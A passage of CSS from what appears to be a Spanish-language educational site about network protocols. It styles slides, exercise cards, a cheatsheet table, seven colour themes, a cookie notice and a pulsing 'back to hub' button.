  color: var(--text-secondary);
  line-height: 1.8;
}

.slide li { margin-bottom: 0.3rem; }

.slide .callout {
  background: var(--accent-dim);
  border-left: 3px solid var(--proto-color, var(--accent));
  border-radius: 0 var(--radius) var(--radius) 0;
  padding: 0.85rem 1.1rem;
  margin: 1.25rem 0;
  font-size: 0.88rem;
  color: var(--text-primary);
}

.slide .callout strong { color: var(--proto-color, var(--accent)); }

.slide .callout.danger {
  background: rgba(255,68,68,0.08);
  border-left-color: var(--danger);
}
.slide .callout.danger strong { color: var(--danger); }

.slide .callout.warning {
  background: rgba(255,204,0,0.08);
  border-left-color: var(--warning);
}
.slide .callout.warning strong { color: var(--warning); }

/* Diagrama de flujo ASCII dentro de slides */
.flow-diagram {
  background: var(--bg-code);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 1.25rem 1.5rem;
  font-family: var(--font-mono);
  font-size: 0.82rem;
  color: var(--success);
  margin: 1.25rem 0;
  text-align: left;
  line-height: 1.8;
  white-space: pre-line;
}

/* Nav de slides */
.slides-nav {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-top: 1.25rem;
}

.slides-progress {
  display: flex;
  gap: 6px;
  align-items: center;
}

.slides-progress .prog-dot {
  width: 8px; height: 8px;
  border-radius: 50%;
  background: var(--border);
  cursor: pointer;
  transition: background var(--transition), transform var(--transition);
}

.slides-progress .prog-dot.active {
  background: var(--proto-color, var(--accent));
  transform: scale(1.3);
}
.slides-progress .prog-dot.done { background: var(--success); }

/* ── Ejercicios ── */
.ejercicios-list { display: flex; flex-direction: column; gap: 1.25rem; }

.ejercicio-card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  overflow: hidden;
  transition: border-color var(--transition);
}

.ejercicio-card:hover { border-color: var(--border-bright); }

.ejercicio-header {
  padding: 1rem 1.25rem;
  display: flex;
  align-items: center;
  gap: 0.85rem;
  cursor: pointer;
  background: var(--bg-secondary);
}

.ejercicio-number {
  font-size: 0.75rem;
  font-family: var(--font-mono);
  color: var(--proto-color, var(--accent));
  font-weight: 700;
  flex-shrink: 0;
}

.ejercicio-title {
  flex: 1;
  font-weight: 600;
  font-size: 0.92rem;
}

.ejercicio-difficulty {
  font-size: 0.7rem;
  padding: 0.2rem 0.55rem;
  border-radius: 10px;
  border: 1px solid currentColor;
  font-family: var(--font-mono);
}
.dif-easy   { color: var(--success); }
.dif-medium { color: var(--warning); }
.dif-hard   { color: var(--danger); }

.ejercicio-body {
  padding: 1.25rem;
  display: none;
  border-top: 1px solid var(--border);
}

.ejercicio-body.open { display: block; }

.ejercicio-body p {
  color: var(--text-secondary);
  margin-bottom: 0.85rem;
  font-size: 0.9rem;
}

.respuesta-toggle {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  font-size: 0.8rem;
  color: var(--text-muted);
  cursor: pointer;
  margin-top: 1rem;
  background: none;
  border: none;
  font-family: var(--font-main);
  padding: 0;
}
.respuesta-toggle:hover { color: var(--proto-color, var(--accent)); }

.respuesta-box {
  display: none;
  margin-top: 0.75rem;
  background: var(--bg-code);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 1rem 1.25rem;
  font-size: 0.85rem;
  color: var(--success);
  font-family: var(--font-mono);
  white-space: pre-wrap;
}

.respuesta-box.open { display: block; }

/* Mini-challenge */
.mini-challenge {
  background: linear-gradient(135deg, rgba(var(--proto-color-rgb,0,212,255),0.06), transparent);
  border: 1px solid var(--proto-color, var(--accent));
  border-radius: var(--radius-lg);
  padding: 1.75rem;
  margin-top: 0.5rem;
}

.mini-challenge .challenge-label {
  font-size: 0.72rem;
  font-family: var(--font-mono);
  color: var(--proto-color, var(--accent));
  text-transform: uppercase;
  letter-spacing: 0.1em;
  margin-bottom: 0.6rem;
}

.mini-challenge h3 {
  font-size: 1.05rem;
  font-weight: 700;
  margin-bottom: 1rem;
}

/* ── Recursos ── */
.recursos-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  gap: 1rem;
}

.recurso-card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 1.25rem;
  transition: all var(--transition);
}

.recurso-card:hover {
  border-color: var(--proto-color, var(--accent));
  transform: translateY(-2px);
}

.recurso-card .recurso-type {
  font-size: 0.68rem;
  font-family: var(--font-mono);
  color: var(--proto-color, var(--accent));
  text-transform: uppercase;
  letter-spacing: 0.08em;
  margin-bottom: 0.5rem;
}

.recurso-card h4 {
  font-size: 0.92rem;
  font-weight: 700;
  margin-bottom: 0.4rem;
}

.recurso-card p {
  font-size: 0.82rem;
  color: var(--text-secondary);
  line-height: 1.5;
  margin-bottom: 0.75rem;
}

.recurso-card a.recurso-link {
  font-size: 0.78rem;
  color: var(--proto-color, var(--accent));
  display: flex;
  align-items: center;
  gap: 0.3rem;
}

/* Cheatsheet */
.cheatsheet-table-wrap {
  overflow-x: auto;
  border: 1px solid var(--border);
  border-radius: var(--radius);
}

.cheatsheet-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 0.82rem;
}

.cheatsheet-table th {
  background: var(--bg-secondary);
  color: var(--proto-color, var(--accent));
  padding: 0.6rem 1rem;
  text-align: left;
  font-family: var(--font-mono);
  border-bottom: 1px solid var(--border);
}

.cheatsheet-table td {
  padding: 0.5rem 1rem;
  border-bottom: 1px solid var(--border);
  color: var(--text-secondary);
  font-family: var(--font-mono);
  vertical-align: top;
}

.cheatsheet-table tr:last-child td { border-bottom: none; }
.cheatsheet-table td:first-child { color: var(--text-primary); font-weight: 600; }

/* ── Footer ── */
.site-footer {
  background: var(--bg-secondary);
  border-top: 1px solid var(--border);
  padding: 1.5rem 0;
  text-align: center;
  font-size: 0.8rem;
  color: var(--text-muted);
}

.site-footer a { color: var(--text-muted); }
.site-footer a:hover { color: var(--accent); }
.site-footer .footer-links {
  display: flex;
  justify-content: center;
  gap: 1.5rem;
  margin-bottom: 0.6rem;
}

/* ── Utilidades ── */
.text-accent { color: var(--accent); }
.text-muted  { color: var(--text-muted); }
.text-secondary { color: var(--text-secondary); }
.text-success { color: var(--success); }
.text-danger  { color: var(--danger); }
.text-warning { color: var(--warning); }

.badge {
  display: inline-block;
  font-size: 0.7rem;
  padding: 0.18rem 0.5rem;
  border-radius: 4px;
  font-family: var(--font-mono);
  font-weight: 600;
}
.badge-success { background: rgba(0,255,136,0.12); color: var(--success); }
.badge-danger  { background: rgba(255,68,68,0.12);  color: var(--danger); }
.badge-warning { background: rgba(255,204,0,0.12);  color: var(--warning); }
.badge-info    { background: var(--accent-dim);      color: var(--accent); }

.mt-1 { margin-top: 0.5rem; }
.mt-2 { margin-top: 1rem; }
.mt-3 { margin-top: 1.5rem; }
.mb-1 { margin-bottom: 0.5rem; }
.mb-2 { margin-bottom: 1rem; }
.mb-3 { margin-bottom: 1.5rem; }
.section-title {
  font-size: 1.1rem;
  font-weight: 700;
  color: var(--text-primary);
  margin-bottom: 1rem;
  padding-bottom: 0.5rem;
  border-bottom: 1px solid var(--border);
}

/* ============================================================
   TEMAS — data-theme en <html>  (7 temas del sistema CI)
   ============================================================ */

/* 1 · vision-ui — Dark Cyber (base, idéntico al :root) */
[data-theme="vision-ui"] {
  --bg-primary:   #0b0f1a; --bg-secondary: #111827;
  --bg-card:      #111827; --bg-card-hover:#1a2235;
  --bg-code:      #0d1117;
  --border:       rgba(0,212,255,.14); --border-bright:rgba(0,212,255,.28);
  --text-primary: #e0e0e0; --text-secondary:#94a3b8; --text-muted:#7a8ea8;
  --accent:       #00d4ff; --accent-dim:rgba(0,212,255,.12); --accent-glow:rgba(0,212,255,.25);
  --success:#82d173; --warning:#f6c177; --danger:#f17a7a;
}

/* 2 · midnight-aurora — Dark Purple */
[data-theme="midnight-aurora"] {
  --bg-primary:   #0f0a1a; --bg-secondary: #1a1028;
  --bg-card:      #1a1028; --bg-card-hover:#221538;
  --bg-code:      #0c0818;
  --border:       rgba(167,139,250,.14); --border-bright:rgba(167,139,250,.28);
  --text-primary: #e4def7; --text-secondary:#a89ec8; --text-muted:#8b7aa8;
  --accent:       #a78bfa; --accent-dim:rgba(167,139,250,.12); --accent-glow:rgba(167,139,250,.25);
  --success:#4fd1c5; --warning:#f6c177; --danger:#f08a8a;
}
[data-theme="midnight-aurora"] .site-header {
  background: rgba(15,10,26,.92);
  border-bottom-color: rgba(167,139,250,.14);
}

/* 3 · cyberpunk-neon — Dark Magenta */
[data-theme="cyberpunk-neon"] {
  --bg-primary:   #0a0a0f; --bg-secondary: #12101a;
  --bg-card:      #12101a; --bg-card-hover:#1c1825;
  --bg-code:      #060410;
  --border:       rgba(255,61,240,.12); --border-bright:rgba(255,61,240,.28);
  --text-primary: #e6e6f0; --text-secondary:#b0b0c8; --text-muted:#8a8aa0;
  --accent:       #ff3df0; --accent-dim:rgba(255,61,240,.12); --accent-glow:rgba(255,61,240,.28);
  --success:#39ff88; --warning:#ffe000; --danger:#ff4d6d;
}
[data-theme="cyberpunk-neon"] .site-header {
  background: rgba(10,10,15,.92);
  border-bottom-color: rgba(255,61,240,.12);
}

/* 4 · forest-moss — Dark Green */
[data-theme="forest-moss"] {
  --bg-primary:   #10160f; --bg-secondary: #161e14;
  --bg-card:      #161e14; --bg-card-hover:#1e281c;
  --bg-code:      #0a0e09;
  --border:       rgba(124,170,109,.14); --border-bright:rgba(124,170,109,.28);
  --text-primary: #dde6da; --text-secondary:#a8b8a4; --text-muted:#8a9a85;
  --accent:       #7caa6d; --accent-dim:rgba(124,170,109,.12); --accent-glow:rgba(124,170,109,.25);
  --success:#8bc789; --warning:#d8a657; --danger:#d97757;
}
[data-theme="forest-moss"] .site-header {
  background: rgba(16,22,15,.92);
  border-bottom-color: rgba(124,170,109,.14);
}

/* 5 · solarized-sand — Light Warm */
[data-theme="solarized-sand"] {
  --bg-primary:   #f5ecd9; --bg-secondary: #faf3e3;
  --bg-card:      #fff8ee; --bg-card-hover:#fffaf2;
  --bg-code:      #2a3a4a;
  --border:       rgba(74,63,48,.18); --border-bright:rgba(74,63,48,.32);
  --text-primary: #4a3f30; --text-secondary:#6b5a45; --text-muted:#8a7a63;
  --accent:       #c97f4a; --accent-dim:rgba(201,127,74,.12); --accent-glow:rgba(201,127,74,.22);
  --success:#6b8f3f; --warning:#b45309; --danger:#c0524a;
}
[data-theme="solarized-sand"] .site-header {
  background: rgba(245,236,217,.96);
  border-bottom-color: rgba(74,63,48,.18);
}
[data-theme="solarized-sand"] pre,
[data-theme="solarized-sand"] .demo-output,
[data-theme="solarized-sand"] .respuesta-box {
  background: #2a3a4a;
  color: #7caa6d;
}
[data-theme="solarized-sand"] .log-info    { color: var(--accent); }
[data-theme="solarized-sand"] .tab-btn.active { background: rgba(0,0,0,.06); }

/* 6 · nordic-frost — Light Blue */
[data-theme="nordic-frost"] {
  --bg-primary:   #eef2f6; --bg-secondary: #ffffff;
  --bg-card:      #ffffff; --bg-card-hover:#f5f8fc;
  --bg-code:      #2e3440;
  --border:       rgba(46,52,64,.12); --border-bright:rgba(46,52,64,.24);
  --text-primary: #2e3440; --text-secondary:#4c566a; --text-muted:#6b7785;
  --accent:       #5e81ac; --accent-dim:rgba(94,129,172,.12); --accent-glow:rgba(94,129,172,.22);
  --success:#a3be8c; --warning:#d08770; --danger:#bf616a;
}
[data-theme="nordic-frost"] .site-header {
  background: rgba(238,242,246,.96);
  border-bottom-color: rgba(46,52,64,.12);
}
[data-theme="nordic-frost"] pre,
[data-theme="nordic-frost"] .demo-output,
[data-theme="nordic-frost"] .respuesta-box {
  background: #2e3440;
  color: #a3be8c;
}
[data-theme="nordic-frost"] .log-info    { color: var(--accent); }
[data-theme="nordic-frost"] .tab-btn.active { background: rgba(0,0,0,.05); }

/* 7 · monochrome-slate — Dark Gray */
[data-theme="monochrome-slate"] {
  --bg-primary:   #1a1c1f; --bg-secondary: #24272b;
  --bg-card:      #24272b; --bg-card-hover:#2e3238;
  --bg-code:      #121416;
  --border:       rgba(184,188,194,.12); --border-bright:rgba(184,188,194,.22);
  --text-primary: #d4d6d9; --text-secondary:#9da0a6; --text-muted:#7d8186;
  --accent:       #b8bcc2; --accent-dim:rgba(184,188,194,.10); --accent-glow:rgba(184,188,194,.20);
  --success:#6b9b6b; --warning:#c4a96a; --danger:#b06a6a;
}
[data-theme="monochrome-slate"] .site-header {
  background: rgba(26,28,31,.92);
  border-bottom-color: rgba(184,188,194,.12);
}

/* ── Controles de UI (theme select / lang) ── */
.ui-controls {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  flex-wrap: wrap;
  isolation: isolate;  /* contiene los z-index del boton dubstep */
}

/* Select de temas */
.theme-select {
  padding: 0.3rem 0.55rem;
  background: transparent;
  border: 1px solid var(--border);
  border-radius: 6px;
  color: var(--text-secondary);
  font-size: 0.78rem;
  font-family: var(--font-mono);
  cursor: pointer;
  transition: all var(--transition);
  outline: none;
  max-width: 165px;
}
.theme-select:hover,
.theme-select:focus {
  border-color: var(--accent);
  color: var(--accent);
}
.theme-select option {
  background: var(--bg-secondary);
  color: var(--text-primary);
}

.ctrl-btn {
  padding: 0.3rem 0.65rem;
  background: transparent;
  border: 1px solid var(--border);
  border-radius: 6px;
  color: var(--text-secondary);
  font-size: 0.82rem;
  font-family: var(--font-main);
  cursor: pointer;
  transition: all var(--transition);
  line-height: 1;
}
.ctrl-btn:hover {
  border-color: var(--accent);
  color: var(--accent);
}

/* ── Back to Hub — estilo .section-back con animación flecha ── */
@keyframes back-arrow-slide {
  0%   { transform: translateX(0); }
  30%  { transform: translateX(-5px); }
  60%  { transform: translateX(-2px); }
  80%  { transform: translateX(-4px); }
  100% { transform: translateX(0); }
}

.back-to-hub {
  display: inline-flex;
  align-items: center;
  gap: 0.35rem;
  font-family: var(--font-mono);
  font-size: 0.7rem;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--text-muted);
  text-decoration: none;
  transition: color 0.2s ease;
  white-space: nowrap;
}
.back-to-hub:hover {
  color: var(--accent);
}
.back-to-hub .back-arrow {
  display: inline-block;
}
.back-to-hub:hover .back-arrow {
  animation: back-arrow-slide 0.45s ease;
}

/* ── Scrollbar ── */
::-webkit-scrollbar { width: 6px; height: 6px; }
::-webkit-scrollbar-track { background: var(--bg-primary); }
::-webkit-scrollbar-thumb { background: var(--border); border-radius: 3px; }
::-webkit-scrollbar-thumb:hover { background: var(--border-bright); }

/* ── Responsive ── */
@media (max-width: 900px) {
  .protocols-grid { grid-template-columns: repeat(2, 1fr); }
  .demo-container { grid-template-columns: 1fr; }
}

@media (max-width: 580px) {
  .protocols-grid { grid-template-columns: 1fr; }
  .hub-hero { padding: 2rem 0 1.5rem; }
  .tabs-nav { overflow-x: auto; }
  .tab-btn { padding: 0.55rem 0.9rem; font-size: 0.82rem; }
  .slide { padding: 1.5rem; }
}

/* ── Cookie consent notice (tarjeta chica, esquina, no bloquea el contenido) ── */
#cookie-banner {
  position: fixed;
  bottom: 1.2rem;
  left: 1.2rem;
  z-index: 1000;
  max-width: 320px;
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 0.9rem 1rem;
  display: flex;
  flex-direction: column;
  gap: 0.65rem;
  font-size: 0.76rem;
  color: var(--text-muted);
  box-shadow: 0 6px 24px rgba(0,0,0,0.35);
  opacity: 0;
  transform: translateY(10px);
  transition: opacity 0.35s ease, transform 0.35s ease;
  pointer-events: none;
}
#cookie-banner.cookie-visible {
  opacity: 1;
  transform: translateY(0);
  pointer-events: auto;
}
.cookie-text { line-height: 1.5; }
.cookie-text a { color: var(--text-secondary); text-decoration: underline; }
.cookie-text a:hover { color: var(--text-primary); }
.cookie-actions { display: flex; gap: 0.5rem; justify-content: flex-end; }
.cookie-btn {
  padding: 0.3rem 0.9rem;
  border-radius: var(--radius);
  border: 1px solid var(--border);
  font-size: 0.76rem;
  cursor: pointer;
  font-family: var(--font-mono);
  transition: border-color 0.2s, background 0.2s;
}
.cookie-btn-sec {
  background: transparent;
  color: var(--text-muted);
}
.cookie-btn-sec:hover { border-color: var(--text-muted); color: var(--text-primary); }
.cookie-btn-pri {
  background: var(--proto-color, var(--border-bright));
  border-color: var(--proto-color, var(--border-bright));
  color: var(--bg-primary);
  font-weight: 600;
}
.cookie-btn-pri:hover { opacity: 0.85; }

@media (max-width: 480px) {
  #cookie-banner { left: 0.6rem; right: 0.6rem; max-width: none; bottom: 0.6rem; }
}

/* ── Back-to-top button ─────────────────────────────────────── */
#back-to-top {
  position: fixed;
  bottom: 1.8rem;
  right: 1.8rem;
  width: 2.4rem;
  height: 2.4rem;
  border-radius: 50%;
  background: var(--bg-card);
  border: 1px solid var(--border);
  color: var(--text-muted);
  font-size: 1rem;
  line-height: 1;
  cursor: pointer;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.25s, visibility 0.25s, border-color 0.2s, color 0.2s;
  z-index: 900;
  display: flex;
  align-items: center;
  justify-content: center;
}
#back-to-top.visible {
  opacity: 1;
  visibility: visible;
}
#back-to-top:hover {
  border-color: var(--proto-color, var(--border-bright));
  color: var(--proto-color, var(--text-primary));
}
</file>
<file: web/boton-dubstep.css>
/*
 * boton-dubstep.css
 * Pill button con anillos pulsantes para .back-to-hub
 * Color por módulo: cada página define --proto-color en <style>
 *   DNS   → #00ff88  HTTP → #00d4ff  TCP  → #4488ff
 *   (fallback: var(--accent))
 */

/* ── Animación de los anillos ── */
@keyframes dubstep-ring {
  0%   { transform: scale(1);   opacity: 0.6; }
  100% { transform: scale(2.4); opacity: 0; }
}

/* ── Pill button — override del estilo base de styles.css ── */
.back-to-hub {
  position: relative;
  overflow: visible;
  /* pill */
  background: color-mix(in srgb, var(--proto-color, var(--accent)) 18%, transparent);
  border: 1.5px solid var(--proto-color, var(--accent));
  border-radius: 50px;
  padding: 0.38rem 1rem;
  /* texto */
  color: var(--proto-color, var(--accent));
  font-weight: 700;
  /* espaciado con elementos adyacentes */
  margin-right: 0.35rem;
  /* transición */
  transition: background 0.2s ease, color 0.2s ease, border-color 0.2s ease;
}

.back-to-hub:hover {
  background: color-mix(in srgb, var(--proto-color, var(--accent)) 32%, transparent);
  color: var(--proto-color, var(--accent));
  border-color: var(--proto-color, var(--accent));
}

/* ── Anillos pulsantes ── */
.back-to-hub::before,
.back-to-hub::after {
  content: '';
  position: absolute;
  inset: 0;                  /* misma caja que el pill */
  border-radius: 50px;
  border: 1.5px solid var(--proto-color, var(--accent));
  opacity: 0;
  pointer-events: none;
  animation: dubstep-ring 2.5s ease-out infinite;
}

.back-to-hub::after {
  animation-delay: 1.25s;
}

/* ── Hover: anillos rápidos ── */
.back-to-hub:hover::before,
.back-to-hub:hover::after {
  animation-duration: 0.55s;
  animation-delay: 0s;
}

/* ── Flecha: no cambia de color con el pill ── */
.back-to-hub .back-arrow {
  color: inherit;
}

/* ── Tema claro: asegurar legibilidad ── */
[data-theme="light"] .back-to-hub {
  background: color-mix(in srgb, var(--proto-color, var(--accent)) 15%, #fff);
}
[data-theme="light"] .back-to-hub:hover {
  background: color-mix(in srgb, var(--proto-color, var(--accent)) 28%, #fff);
}
</file>
